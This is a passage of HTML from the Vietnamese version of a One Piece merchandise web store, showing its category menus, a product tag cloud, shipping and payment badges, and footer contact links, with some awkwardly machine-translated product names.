<li class="cat-item cat-item-215"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/">Móc khóa One Piece</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/">Tấm lót chuột One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/vi/collections/one-piece-mugs/">One Piece Mugs</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/">Dây chuyền One Piece</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/vi/collections/one-piece-notebook/">Máy tính xách tay One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/">Hộp bút chì One Piece</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/vi/collections/one-piece-pins/">Ghim One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/">Thẻ chơi One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/vi/collections/one-piece-swords/">One Piece Swords</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/vi/collections/one-piece-wallets/">Ví One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent current-cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cases/">Các trường hợp One Piece</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/">Hộp đựng Airpod One Piece</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/">Vỏ iPhone One Piece</a></li>
<li class="cat-item cat-item-205 current-cat"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/">Vỏ Samsung One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-charactors/">Ký tự One Piece</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/vi/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/vi/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/vi/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/vi/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/vi/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/vi/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/vi/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/vi/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/vi/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/vi/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/">Tony Tony Chopper Merch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/vi/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/vi/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-vai/">One Piece vải</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/">Beanies One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/vi/collections/one-piece-bikini/">One Piece Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/vi/collections/one-piece-gloves/">Găng tay One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/">Mũ &amp; Mũ One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/">Áo khoác hoodie One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/">áo hoodie thêu</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/">Áo khoác One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/">One Piece Quần &amp; Máy chạy bộ</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/vi/collections/giay-mot-manh/">Giày One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/vi/collections/one-piece-slippers/">Dép đi trong nhà One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/vi/collections/one-piece-socks/">Vớ One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/">Áo khoác nỉ One Piece</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/">Áo phông One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/">One Piece Nam Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/">Tóc giả &amp; Tóc One Piece</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/">Cosplay nữ One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/">Trang trí One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/">Bộ chăn ga gối One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/vi/collections/mot-manh-chan/">Chăn One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/">Gối cơ thể One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/vi/collections/one-piece-pillows/">Gối One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/">Áp phích One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/">Áp phích truy nã One Piece</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/">Áp phích Truy nã Boa Hancock</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/">Áp phích truy nã chú hề Caesar</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/">Áp phích truy nã của Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/">Áp phích truy nã Monkey D. Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/">Áp phích truy nã Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/">Áp phích truy nã Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/">Áp phích truy nã Rononoa Zoro</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/">Áp phích truy nã Sanji</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/">Áp phích truy nã Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/">Câu đố One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/vi/collections/one-piece-rugs/">Thảm One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/">Tường nghệ thuật One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/vi/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/">Hình &amp; Đồ chơi One Piece</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/">Đèn 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/">Hình hành động One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/vi/collections/one-piece-plushies/">One Piece Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/vi/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/vi/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/">Bánh răng tập luyện One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/">One Piece Compression (áo dài tay)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/">Đầu xe tăng One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/vi/collections/others/">Khác</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">THẺ PHỔ BIẾN</span><div class="tagcloud"><a href="https://onepiece.store/vi/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 sản phẩm)" data-no-translation-aria-label="">Át chủ</a>
<a href="https://onepiece.store/vi/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 sản phẩm)" data-no-translation-aria-label="">phim hoạt hình</a>
<a href="https://onepiece.store/vi/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 sản phẩm)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/vi/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 sản phẩm)" data-no-translation-aria-label="">Brook</a>
<a href="https://onepiece.store/vi/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 sản phẩm)" data-no-translation-aria-label="">Dao bầu</a>
<a href="https://onepiece.store/vi/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 sản phẩm)" data-no-translation-aria-label="">thêu</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/vi/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 sản phẩm)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/vi/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 sản phẩm)" data-no-translation-aria-label="">áo hoodie1</a>
<a href="https://onepiece.store/vi/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 sản phẩm)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/vi/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 sản phẩm)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/vi/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 sản phẩm)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/vi/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 sản phẩm)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/vi/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 sản phẩm)" data-no-translation-aria-label="">một miêng</a>
<a href="https://onepiece.store/vi/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 sản phẩm)" data-no-translation-aria-label="">Phụ kiện One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 sản phẩm)" data-no-translation-aria-label="">nhân vật hành động một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 sản phẩm)" data-no-translation-aria-label="">một mảnh anime</a>
<a href="https://onepiece.store/vi/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 sản phẩm)" data-no-translation-aria-label="">Beanies One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 sản phẩm)" data-no-translation-aria-label="">Quần áo One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 sản phẩm)" data-no-translation-aria-label="">Quà tặng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 sản phẩm)" data-no-translation-aria-label="">một món quà cho người hâm mộ</a>
<a href="https://onepiece.store/vi/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 sản phẩm)" data-no-translation-aria-label="">Áo khoác One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ dệt kim One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 sản phẩm)" data-no-translation-aria-label="">Quà tặng người yêu One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 sản phẩm)" data-no-translation-aria-label="">truyện tranh One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 sản phẩm)" data-no-translation-aria-label="">Hàng hóa One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 sản phẩm)" data-no-translation-aria-label="">hàng hóa một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 sản phẩm)" data-no-translation-aria-label="">Cửa hàng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 sản phẩm)" data-no-translation-aria-label="">Áp phích truy nã One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ mùa đông One Piece</a>
<a href="https://onepiece.store/vi/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 sản phẩm)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/vi/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 sản phẩm)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/vi/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 sản phẩm)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 sản phẩm)" data-no-translation-aria-label="">sc-10119168-áo-in-tất-cả-714</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 sản phẩm)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/vi/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 sản phẩm)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/vi/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 sản phẩm)" data-no-translation-aria-label="">Shanks</a>
<a href="https://onepiece.store/vi/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 sản phẩm)" data-no-translation-aria-label="">Luật Trafalgar</a>
<a href="https://onepiece.store/vi/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 sản phẩm)" data-no-translation-aria-label="">xấu xí</a>
<a href="https://onepiece.store/vi/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 sản phẩm)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/vi/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 sản phẩm)" data-no-translation-aria-label="">Bộ râu trắng</a>
<a href="https://onepiece.store/vi/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 sản phẩm)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giao hàng trên toàn thế giới</span><div class="textwidget custom-html-widget"><p>Chúng tôi gửi đến hơn 200 quốc gia
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Tự tin mua sắm</span><div class="textwidget custom-html-widget"><p>
	Được bảo vệ 24/7 từ nhấp chuột đến giao hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Bảo hành quốc tế</span><div class="textwidget custom-html-widget"><p>
	Được cung cấp tại quốc gia sử dụng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Kiểm tra an toàn 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Thẻ quà tặng cửa hàng One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="giftcard one piece - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Công ty chúng tôi</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/ve-chung-toi/">Về chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/dieu-khoan-va-dieu-kien/"><span style="font-weight: 400;">Điều khoản và điều kiện</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-bao-mat/">Chính sách quyền riêng tư</a></li>
<li><a href="https://onepiece.store/vi/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Chính sách Bản quyền</span></a></li>
<li><a href="https://onepiece.store/vi/ca-sb657-chuoi-cung-ung-minh-bach-hanh-dong/">CA SB657: Đạo luật minh bạch chuỗi cung ứng</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Ủng hộ</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"><span style="font-weight: 400;">Chính sách Vận chuyển &amp; Giao hàng</span></a></li>
<li><a href="https://onepiece.store/vi/payment-terms/"><span style="font-weight: 400;">Điều khoản thanh toán</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-tra-lai-hoan-lai-tien/"><span style="font-weight: 400;">Chính sách Trả lại &amp; Hoàn lại tiền</span></a></li>
<li><a href="https://onepiece.store/vi/contact-us/">Liên hệ chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng (Câu hỏi thường gặp)</a></li>
<li><a href="https://onepiece.store/vi/wholesale/">Bán sỉ</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">LIÊN HỆ CHÚNG TÔI</span>			<div class="textwidget"><p><strong>Trụ sở chính của chúng tôi</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 Dr SE Snohomish thứ 50, WA 98296, Hoa Kỳ</span><br />
<strong>Nha kho của chung ta</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Tòa nhà 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Giờ: 9AM - 5PM (Thứ Hai - Thứ Sáu)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Hàng hóa</strong><br />
Hàng hóa One Piece chính thức</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="vi"></template><script type="speculationrules">
